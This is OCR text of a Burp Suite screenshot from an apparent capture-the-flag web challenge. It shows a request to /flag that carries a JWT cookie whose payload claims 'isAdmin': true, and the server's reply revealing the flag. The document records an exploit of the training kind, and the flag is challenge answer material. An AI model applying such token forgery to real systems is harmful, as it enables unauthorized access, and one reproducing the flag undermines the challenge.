 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 ×
Send Cancel < > Target: https://mythique2.secu-web.blackfoot.dev HTTP/2
Request
Pretty Raw Hex \n
1 GET /flag HTTP/2
2 Host: mythique2.secu-web.blackfoot.dev
3 Cookie: authToken=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7Im5
hbWUiOiJDaGF0b24gRMOpYmlsZSIsImlzQWRtaW4iOnRydWV9fQ.
nysBwEgaQBTKjuNQ7TvxDcvOw-Ktja2QOXIsyEL-d98
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Accept: application/json, text/plain, */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://mythique2.secu-web.blackfoot.dev/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 If-None-Match: W/"37-p63o8xtIfVbit4t9L6lMdKB2FMM"
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Headers: Origin,
X-Requested-With, Content-Type, Accept
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Date: Mon, 27 Feb 2023 20:34:13 GMT
6 Etag: W/"37-kO/BOWCST1iqSaxaQYd1PkBvx8A"
7 X-Powered-By: Express
8 Content-Length: 55
9
10 {
"error":null,
"flag":"BFS{!W0W_muCh_s3cURe_V3rY_jWt!}"
}
INSPECTOR